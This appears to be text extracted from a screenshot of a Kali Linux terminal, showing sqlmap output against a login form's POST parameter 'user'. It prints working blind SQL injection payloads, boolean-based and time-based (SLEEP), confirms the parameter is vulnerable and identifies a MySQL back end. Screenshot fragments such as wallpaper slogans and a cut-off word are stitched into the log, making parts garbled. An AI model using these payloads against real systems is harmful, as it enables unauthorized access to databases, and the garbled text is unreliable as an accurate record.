 [05:17:02] [INFO] target URL appears to be UNION injectable with 13 columns
[05:17:58] [INFO] testing 'MySQL UNION query (a) - 21 to 40 columns'
[05:18:14] [INFO] testing 'MySQL UNION query (a) - 41 to 60 columns'
[05:18:32] [INFO] testing 'MySQL UNION query (a) - 61 to 80 columns'
[05:18:50] [INFO] testing 'MySQL UNION query (a) - 81 to 100 columns'
[05:19:10] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any
trieval
[05:19:10] [INFO] checking if the injection point on POST parameter 'user' is a false positive
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 366 HTTP(s) requests:
---
Parameter: user (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: user=admin%' OR NOT 4129=4129#&password=123&Submit=%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95
attack_tools
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (SLEEP - comment)
Payload: user=admin%' OR SLEEP(2)#&password=123&Submit=%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95
---
KALI LI
[05:19:21] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[05:19:21] [INFO] the back-end DBMS is MySQL
the quieter you become, the more
web application technology: Nginx
back-end DBMS: MySQL ≥ 5.0.12
[05:19:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ m'
[*] ending @ 05:19:26 /2023-08-20/
┌──(root㉿kali)-[~/Desktop/attack_tools/sqlmap]